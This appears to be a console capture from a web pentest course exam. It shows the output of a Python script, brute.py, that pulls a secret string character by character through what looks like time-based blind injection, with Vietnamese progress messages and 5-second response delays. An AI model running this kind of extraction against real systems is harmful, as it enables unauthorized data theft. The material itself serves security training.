 PS D:\CBJS web pentest\Final exam\backup> python3 .\brute.py
Tìm ra kí tự thứ  1 là  t (RESPONSE: t )status_code":400,"message":"You do not have enough money"} (time: 5.25899 ))
Tìm ra kí tự thứ  2 là  o (RESPONSE: to )tatus_code":400,"message":"You do not have enough money"} (time: 5.293003 )
Tìm ra kí tự thứ  3 là  n (RESPONSE: ton )atus_code":400,"message":"You do not have enough money"} (time: 5.297654 )
Tìm ra kí tự thứ  4 là  g (RESPONSE: tong )tus_code":400,"message":"You do not have enough money"} (time: 5.278619 )
Tìm ra kí tự thứ  5 là  h (RESPONSE: tongh )us_code":400,"message":"You do not have enough money"} (time: 5.34951 ))
Tìm ra kí tự thứ  6 là  o (RESPONSE: tongho )s_code":400,"message":"You do not have enough money"} (time: 5.340865 )
Tìm ra kí tự thứ  7 là  p (RESPONSE: tonghop )_code":400,"message":"You do not have enough money"} (time: 5.301011 )
Tìm ra kí tự thứ  8 là    (RESPONSE: tonghop  )code":400,"message":"You do not have enough money"} (time: 5.312637 )
Tìm ra kí tự thứ  9 là    (RESPONSE: tonghop   )ode":400,"message":"You do not have enough money"} (time: 5.316812 )
Tìm ra kí tự thứ  10 là    (RESPONSE: tonghop    )de":400,"message":"You do not have enough money"} (time: 5.289382 )
Tìm ra kí tự thứ  11 là    (RESPONSE: tonghop     )e":400,"message":"You do not have enough money"} (time: 5.317331 )
Tìm ra kí tự thứ  12 là    (RESPONSE: tonghop      )":400,"message":"You do not have enough money"} (time: 5.286776 )
Tìm ra kí tự thứ  13 là    (RESPONSE: tonghop       ):400,"message":"You do not have enough money"} (time: 5.326135 )
Tìm ra kí tự thứ  14 là    (RESPONSE: tonghop        )400,"message":"You do not have enough money"} (time: 5.312955 )
Tìm ra kí tự thứ  15 là    (RESPONSE: tonghop         )00,"message":"You do not have enough money"} (time: 5.31978 )
Tìm ra kí tự thứ  16 là    (RESPONSE: tonghop          )0,"message":"You do not have enough money"} (time: 5.319461 )
Tìm ra kí tự thứ  17 là    (RESPONSE: tonghop           ),"message":"You do not have enough money"} (time: 5.319439 )
Tìm ra kí tự thứ  18 là    (RESPONSE: tonghop            )"message":"You do not have enough money"} (time: 5.3187 )